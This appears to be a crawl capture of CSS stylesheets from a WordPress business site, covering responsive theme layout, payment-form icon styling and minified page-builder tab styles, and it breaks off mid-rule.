	.two-column .blog_post.sticky, .three-column .blog_post.sticky {width: 40% !important;margin: 0 2% 20px 0 !important}
	.process_box.horizontal_process{padding-left: 35px;}
	.process_box span {font-size: 55px;top:25px}	
	.process_box h3 {font-size:18px;}
	.sb-slider h3{line-height: 16px;font-size: 13px;padding: 10px;}
	.post.sticky { width: 91% !important;}
	.copyright {padding: 0 0 10px;width: 100%;text-align:center}
	.foot-menu {width: 100%;text-align:center}
	.foot-menu li {display: inline-block;float: none;padding: 0 10px}
	
}

/* #Mobile
----------------------------------------------------------------------*/
@media only screen and (min-width: 100px) and (max-width: 767px) {
	body {overflow-x: hidden}
	.boxed, .boxed-margin {width: 90%;margin: 0 auto !important}
	.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12,
	.grid_1_5,.grid_2_5,.grid_3_5,.grid_4_5,.grid_1_5.alpha,.grid_1_5.omega,.grid_2_5.alpha,.grid_2_5.omega,.grid_3_5.alpha,.grid_3_5.omega,.grid_4_5.alpha,.grid_4_5.omega,.grid_1_5.alpha.omega,.grid_2_5.alpha.omega,.grid_3_5.alpha.omega,.grid_4_5.alpha.omega,
	.action-one .action-t {width: 100% !important;margin: 0 0 50px}
	.row { width: 90% }
	.sticky, .header_b {width: 100% !important;left: 0;top: 0}
	.header_b {top: 0 !important}
	#mobile_m, .thead .social, .ls-inner .btn.xlarge {display: none}
	#sync2, .big-slider h3, .big-slider p, .labele {display: none !important}
	.mobile_menu,#mm-mobile_m {display: block}
	.flickr-photos li {margin: 0 6px 6px 0}
	.thead .info_bar {font-size: 12px}
	.services .grid_3, .services .grid_6 {width: 100% !important;margin-top: 20px;margin-bottom: 20px}
	.services li {position: relative}
	.parallax1 .grid_6 {width: 100%}
	.full_gray .btn.small {padding: 3px 8px}
	.masonry .mitem, .shop_custom_widgets .widget {width: 100%}
	.shop_custom_widgets {margin: 0 !important}
	.clearfix.mbs .grid_2 {width: 30% !important;margin: 0}
	.clearfix.mbs .grid_10.alpha, .clearfix.mbs .grid_10.omega {width: 61% !important;margin: 0}
	.counter_box.clearfix.mbs .grid_2 {width: 100% !important;margin: 0}
	.counter_box.clearfix.mbs .grid_10, .counter_box.clearfix.mbs .grid_10 {width: 100% !important;margin: 0}
	.counter_box {text-align: center;}
	.countdown li {padding: 0 10px}
	.countdown li span {font-size: 30px}
	.folio_grid li {width: 100%}
	.two_col li, .with_details figure.effect-bubba, .with_details .item_det, .grid_9 .one_col .item_det {width: 100%}
	.two_col.with_details li {width: 100%}
	.splitter ul li a, .filter_masonry ul li a {padding: 6px 10px}
	.splitter .sort_by {width: 100%;float: left;padding: 20px 0}
	.grid_9 .three_col li, .grid_9 .two_col li {width: 100%}
	.myslicebox, .shadow {width: 78%}
	#kenburning {height: 310px !important}
	#popup, #popup_shop {width: 340px}
	.minus_margin_full {margin: 0 !important}
	.page-content {margin: 50px 0 0 !important}
	.item .grid_5.alpha, .item .grid_5.omega {width: 39.667% !important}
	.item .grid_7.alpha, .item .grid_7.omega {width: 56.333% !important}
	.modern-slider, .modern-slider img {height: auto}
	.two-column .blog_post, .three-column .blog_post {width: 100% !important;margin: 0 0 20px !important}
	.two-column .blog_post.sticky, .three-column .blog_post.sticky {width: 89.4% !important}
	.search_fit_cart {border-left:none; padding:0;}
	.isrtl .search_fit_cart {border-right:none; padding:0;}
	.process_box {margin:75px 0;text-align:center;padding-left: 0 !important;}
	.process_box span {left:47%;top: -30px;font-size:65px}
	.isrtl .process_box {padding-right: 0 !important;}
	.isrtl .process_box span {left:47%;right:auto}
	.divider i {left: 46.4%;}
	.theme-default .nivo-caption {font-size: 13px;padding: 5px;}
	.sb-slider h3{line-height: 14px;font-size: 12px;padding: 5px;}
	.nav-arrows a{left:-11%;top:55%}
	.nav-arrows a:first-child{right:-11%}
	.post.sticky { width: 91% !important;}
	header .close_search, header .close_shop {right: 46%;top:40px}
	.s_form{margin-left: 12%;width: 76%;}
	header .search input {font-size:18px;}
	#popup .search_place, #popup_shop .shop_place{margin-top:0}
	.tp-rightarrow.default,.tp-leftarrow.default{display:none}
	.header_v6 .head .info_bar, .header_v6 .head .social{width:100%;text-align:center;margin: 0px 0 20px;}
	.header_v6 .head .logo {margin: 40px auto;text-align: center;float: none;}
	.header_v6 .mobile_menu {float: left;margin: 24px 26px 20px 0;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{float: left !important;margin-right:3.8% !important;clear:none !important}
	.woocommerce-page ul.products.pr_3_col li.product:nth-child(3n), .woocommerce.columns-3 ul.products li.product:nth-child(3n){margin-right:0 !important}
	.smartco-shop h3 small{display:block;padding:0}
	.btn{margin-bottom:10px}
	h2{line-height:36px}
	h3{line-height:30px}
	h4{line-height:26px}
	.custom_block2 li.active {margin: 0 8px 0px;}
	.custom_block2 li {margin: 0 8px 8px;}
	.progress-bar {margin:70px 0 10px 0;}
	.vc_pie_chart {width: 70%;float: none; margin: 0 auto 30px !important;}
	.page-template-page-onepage .vc_pie_chart .vc_pie_wrapper {margin: 60px auto 0;}
	.featured_table {transform: scale(1, 1);}
	.wpb_column{margin-bottom:20px}
	.gmap{float:left}
	.copyright {padding: 0 0 10px;width: 100%;text-align:center}
	.foot-menu {width: 100%;text-align:center}
	.foot-menu li {display: inline-block;float: none;padding: 0 10px}
	.hasScrolled .mobile_menu {margin: 28px 20px 20px 0;}
	
	.kwickslider .kwick_caption_text {margin-bottom: 10px; margin-top: 0;text-align: center; width: 100%;}
	.kwickslider .kwick_caption h4 {margin: 6px 0 0;text-align: center;width: 100%;}
	
}

@media only screen and (min-width: 100px) and (max-width: 479px) {
	
	.logo{max-width:130px;}
	.divider i{left:41% !important}
	.post.sticky { width: 83% !important;}
	.search_fit_cart {margin: 36px 0;}
	.mobile_menu {margin: 38px 20px 20px 0;}
	#popup, #popup_shop {width: 280px}
	.error404 .widget #searchwidget {width: 250px;}
	.header_v5 .search_fit_cart {border-right: none;padding:0}
	.header_v5 .head .logo {max-width:110px}
	.header_v11 .search_fit_cart,.header_v12 .search_fit_cart{display: none;}
	.header_v11 .mobile_menu,.header_v12 .mobile_menu{margin-right:0}
	.header_v6 .mobile_menu {margin: 20px 20px 20px 0;}
	.process_box span{left:44%}
	.woocommerce-page ul.products.pr_3_col li.product, .woocommerce.columns-3 ul.products li.product{width:48% !important}
	.woocommerce-page ul.products.pr_3_col li.product:nth-child(3n), .woocommerce.columns-3 ul.products li.product:nth-child(3n){margin-right:3.8% !important}
	.woocommerce-page ul.products.pr_3_col li.product:nth-child(2n), .woocommerce.columns-3 ul.products li.product:nth-child(2n){margin-right:0 !important}
	.foot-menu li {display:block}
	
}

--- FILE ---
content_type: text/css
request_url: https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css
body_size: -199
content:
.wc_payment_methods div.mwc-payments-gateway-card-icons {
	vertical-align: middle;
	display: inline-block;
	margin-left: 22px;
}
.wc_payment_methods div.mwc-payments-gateway-card-icons img {
	float: left !important;
	margin: 5px;
}

.mwc-payments-manage-payment-methods {
	display: block;
	margin: 1em 0;
	text-align: center;
}

.wc_payment_methods .mwc-payments-payment-method {
	display: inline-block;
	margin-bottom: .5em;
}
.wc_payment_methods .mwc-payments-payment-method .label {
	margin-right: .5em;
}
.wc_payment_methods .mwc-payments-payment-method .icon {
	float: none;
	display: inline-block;
	margin-right: .5em;
	vertical-align: middle;
}
.wc_payment_methods .mwc-payments-payment-method .icon img {
	width: 30px;
	height: 20px;
}

.woocommerce-notices-wrapper .woocommerce-info {
	overflow-wrap: break-word;
}



--- FILE ---
content_type: text/css
request_url: https://er-technologies.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.7
body_size: 14024
content:
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a:focus,.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a:hover,.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a:hover{outline:0;text-decoration:none;box-shadow:none}.wpb-js-composer .vc_tta-container{margin-bottom:21.74px}.wpb-js-composer .vc_tta.vc_general{font-size:1em}.wpb-js-composer .vc_tta.vc_general .vc_tta-panels,.wpb-js-composer .vc_tta.vc_general .vc_tta-panels-container{box-sizing:border-box;position:relative}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel{display:block}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-heading{border:solid transparent;box-sizing:border-box;transition:background .2s ease-in-out}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{margin:0;line-height:1}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;display:block;padding:14px 20px;box-sizing:border-box;text-decoration:none;color:inherit;position:relative;transition:color .2s ease-in-out;border:none;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body{border:solid transparent;box-sizing:content-box;padding:14px 20px;display:none;overflow:hidden;transform:translate3d(0,0,0);transition:padding .2s ease-in-out}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body>:last-child{margin-bottom:0}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active,.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{display:block}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover{cursor:default}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_animating .vc_tta-panel-body{display:block;min-height:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-o-all-clickable .vc_tta-panel .vc_tta-panel-title>a:hover{cursor:pointer}.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-container{display:block;position:relative;z-index:3}.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-list{list-style-type:none;display:block;padding:0;margin:0;box-sizing:border-box}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab{display:inline-block;padding:0;margin:0}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a{padding:14px 20px;display:block;box-sizing:border-box;border:solid transparent;position:relative;text-decoration:none;color:inherit;transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;box-shadow:none}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tabs-list,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tabs-list{padding-left:1px;padding-top:1px}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-tab>a{border-radius:0}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a{cursor:default;text-decoration:none;color:inherit;transition:background .2s ease-in-out,color .2s ease-in-out;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a:hover{cursor:default;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after,.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before{display:none;content:'';position:absolute;border-width:inherit;border-color:inherit;border-style:inherit;width:100vw;height:200vw}.wpb-js-composer .vc_tta.vc_general .vc_tta-icon{font-size:1.15em;line-height:0;display:inline}.wpb-js-composer .vc_tta.vc_general .vc_tta-icon::before{display:inline}.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty)~*{margin-left:14px}.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:empty{display:inline-block}.wpb-js-composer .vc_tta-icon.fa,.wpb-js-composer .vc_tta-icon.vc_li{vertical-align:middle}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-tabs-container,.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:none}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-heading,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-panel-body{min-height:0}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-tabs-container{margin:0}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels{border-radius:0}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block}.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none}.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels{border-radius:0}}.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a{border-radius:5px}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body{min-height:10px}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-container{margin:5px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels{border-radius:5px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels{border-radius:5px}}.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:5px;border-top-right-radius:5px}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-tab>a{border-radius:2em}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-panel-body{min-height:4em}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-tabs-container{margin:2em}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-1px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels{border-radius:2em}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels{border-radius:2em}}.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:2em;border-top-right-radius:2em}.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:5px;height:5px;border-radius:5px;border-style:inherit;border-width:inherit}@media (min-width:768px){.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:5px;height:5px;border-radius:5px;border-style:inherit;border-width:inherit}}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:2em;height:2em;border-radius:2em;border-style:inherit;border-width:inherit}@media (min-width:768px){.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:2em;height:2em;border-radius:2em;border-style:inherit;border-width:inherit}}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab>a{border-width:1px}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab{margin-left:-1px;margin-top:-1px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{margin:-1px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{margin:-1px}}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab>a{border-width:1px;background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0)}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab{margin-left:-1px;margin-top:-1px}.wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-tab.vc_active>a{background-clip:border-box}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel{margin:-1px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel{margin:-1px}}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tabs-list{padding-left:2px;padding-top:2px}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tab{margin-left:-2px;margin-top:-2px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before{display:block;top:-2px;right:-2px;bottom:-2px;left:-2px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border:2px solid transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel{margin:-2px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border:2px solid transparent}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel{margin:-2px}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-pageable 